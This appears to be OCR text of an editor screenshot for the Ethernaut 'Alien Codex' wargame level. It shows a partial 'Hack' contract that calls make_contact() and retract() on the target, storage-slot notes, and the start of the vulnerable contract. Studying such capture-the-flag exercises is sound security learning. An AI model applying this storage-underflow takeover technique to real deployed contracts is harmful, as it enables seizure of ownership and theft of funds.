 Ethernaut.sol 1
19-alien-codex.sol 1
notes > Ethernaut.sol
1
9
10 contract Hack {
11 /*
12 storage layout
13 slot 0 - owner (20 bytes), contact (1 byte)
14 slot 1 - length of array codex
15
16
17 */
18 constructor(IAlienCodex target) {
19 target.make_contact();
20 target.retract();
21
22 }
23 }
24
25 // Claim ownership to complete the level.
26 contract AlienCodex is Ownable {
27
28 bool public contact;
29 bytes32[] public codex;
30
31 modifier contacted() {
main 1 2 Git Graph -- INSERT -- Ln 16, Col 5 Spaces: 4 UTF-8 LF solidity 585 B Prettier